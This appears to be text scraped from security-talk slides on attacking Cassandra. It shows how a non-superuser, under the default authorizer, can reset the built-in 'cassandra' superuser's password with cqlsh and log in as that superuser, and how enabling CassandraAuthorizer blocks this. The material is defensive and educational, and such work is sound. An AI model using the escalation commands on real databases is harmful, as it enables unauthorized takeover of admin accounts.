



![Cassandra
● Which means a normal user cannot add more superusers
○ Except... it can change the password of a superuser account ?!
● test@cqlsh>
○ create role test1 with password = 'password' and superuser = true and
login = true;
■ Unauthorized: Error from server: code=2100 [Unauthorized] message="Only superusers
can create a role with superuser status"
○ alter role cassandra with password = 'test';
● $ cqlsh -u cassandra -p test
○ cassandra@cqlsh>](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-15-2048.jpg)
![Cassandra
● Flip authorizer to CassandraAuthorizer in cassandra.yaml
● test@cqlsh>
○ alter role cassandra with password = 'test';
■ Unauthorized: Error from server: code=2100 [Unauthorized] message="User test does
not have sufficient privileges to perform the requested operation"](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-16-2048.jpg)
